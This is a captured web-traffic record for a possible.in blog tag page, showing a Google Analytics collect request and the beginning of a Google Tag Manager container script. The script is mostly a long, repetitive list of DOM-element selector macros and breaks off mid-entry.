request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=479472731&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fblog%2Ftag%2Fbrat-diet-list%2F&ul=en-us%40posix&dt=brat%20diet%20list%20Archives%20-%20Possible&sr=1280x720&vp=1280x720&_u=4CDACUABBAAAACAAI~&jid=28136105&gjid=1274166987&cid=1979413821.1764052678&tid=UA-54837269-6&_gid=2024935115.1764052679&_r=1&_slc=1&gtm=45He5bi1h1n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115583767~115616985~115938465~115938469~116184927~116184929~116217636~116217638~116474638&z=481900419
body_size: -448
content:
2,cG-CTKX9B7YVQ

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 181648
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 